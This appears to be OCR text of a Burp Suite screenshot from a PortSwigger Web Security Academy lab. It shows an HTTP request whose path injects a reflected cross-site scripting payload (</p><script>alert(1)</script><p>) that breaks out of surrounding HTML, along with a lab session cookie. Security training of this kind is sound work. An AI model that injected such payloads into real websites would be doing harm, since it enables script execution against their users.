 Request
Pretty Raw Hex \n ≡
1 GET /random</p><script>alert(1)</script><p>osopooh HTTP/1.1
2 Host: 0aa900c9035f7b79c61f9f13009f0096.web-security-academy.net
3 Cookie: session=Fsbg9mQF3Vevqdn07reK7UuPw2Gw9YkP
4 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0aa900c9035f7b79c61f9f13009f0096.web-security-academy.net/post?postId=7
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18